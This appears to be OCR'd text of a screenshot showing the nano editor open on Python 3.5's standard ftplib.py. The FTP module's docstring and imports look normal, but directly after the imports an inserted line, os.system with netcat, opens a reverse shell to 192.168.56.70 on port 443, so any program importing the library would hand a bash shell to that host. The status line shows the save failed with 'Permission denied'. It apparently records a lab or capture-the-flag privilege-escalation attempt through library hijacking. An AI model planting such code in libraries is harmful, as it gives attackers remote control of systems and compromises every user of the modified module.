 GNU nano 2.7.4 File: /usr/lib/python3.5/ftplib.py Modifi
"""An FTP client class and some helper functions.
Based on RFC 959: File Transfer Protocol (FTP), by J. Postel and J. Reynolds
Example:
>>> from ftplib import FTP
>>> ftp = FTP('ftp.python.org') # connect to host, default port
>>> ftp.login() # default, i.e.: user anonymous, passwd anonymous@
'230 Guest login ok, access restrictions apply.'
>>> ftp.retrlines('LIST') # list directory contents
total 9
drwxr-xr-x   8 root     wheel        1024 Jan  3  1994 .
drwxr-xr-x   8 root     wheel        1024 Jan  3  1994 ..
drwxr-xr-x   2 root     wheel        1024 Jan  3  1994 bin
drwxr-xr-x   2 root     wheel        1024 Jan  3  1994 etc
d-wxrwxr-x   2 ftp      wheel        1024 Sep  5 13:43 incoming
drwxr-xr-x   2 root     wheel        1024 Nov 17  1993 lib
drwxr-xr-x   6 1094     wheel        1024 Sep 13 19:07 pub
drwxr-xr-x   3 root     wheel        1024 Jan  3  1994 usr
-rw-r--r--   1 root     root          312 Aug  1  1994 welcome.msg
'226 Transfer complete.'
>>> ftp.quit()
'221 Goodbye.'
>>>
A nice test that reveals some of the network dialogue would be:
python ftplib.py -d localhost -l -p -l
"""
#
# Changes and improvements suggested by Steve Majewski.
# Modified by Jack to work on the mac.
# Modified by Siebren to support docstrings and PASV.
# Modified by Phil Schwartz to add storbinary and storlines callbacks.
# Modified by Giampaolo Rodola' to add TLS support.
#
import os
import sys
import socket
import warnings
from socket import _GLOBAL_DEFAULT_TIMEOUT
os.system("nc 192.168.56.70 443 -e /bin/bash")
__all__ = ["FTP"]
# Magic number from <socket.h>
MSG_OOB = 0x1                           # Process data out of band
# The standard FTP server control port
[ Error writing /usr/lib/python3.5/ftplib.py: Permission denied ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page